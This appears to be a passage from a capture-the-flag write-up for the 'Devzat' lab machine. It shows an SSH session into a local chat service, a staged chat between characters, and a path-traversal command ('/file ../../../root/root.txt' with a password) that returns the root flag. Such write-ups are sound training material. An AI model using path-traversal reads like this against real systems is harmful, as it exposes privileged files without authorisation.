 catherine@devzat:/tmp/.backups$ ssh -l catherine devzat.htb -p 8443
The authenticity of host '[devzat.htb]:8443 ([127.0.0.1]:8443)' can't be established.
ED25519 key fingerprint is SHA256:liAkhV56PrAa5ORjJC5MU4YSl8kfNXp+QuljetKw0XU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[devzat.htb]:8443' (ED25519) to the list of known hosts.
patrick: Hey Catherine, glad you came.
catherine: Hey bud, what are you up to?
patrick: Remember the cool new feature we talked about the other day?
catherine: Sure
patrick: I implemented it. If you want to check it out you could connect to the local dev instance
on port 8443.
catherine: Kinda busy right now
patrick: That's perfectly fine You'll need a password which you can gather from the source. I
left it in our default backups location.
catherine: k
patrick: I also put the main so you could diff main dev if you want.
catherine: Fine. As soon as the boss let me off the leash I will check it out.
patrick: Cool. I am very curious what you think of it. Consider it alpha state, though. Might not be
secure yet. See ya!
devbot: patrick has left the chat
Welcome to the chat. There are no more users
devbot: catherine has joined the chat
2 minutes in
catherine: /file ../../../root/root.txt CeilingCatStillAThingIn2021?
[SYSTEM] 7f5f84f6aa6776fc991d4e437df42580
catherine: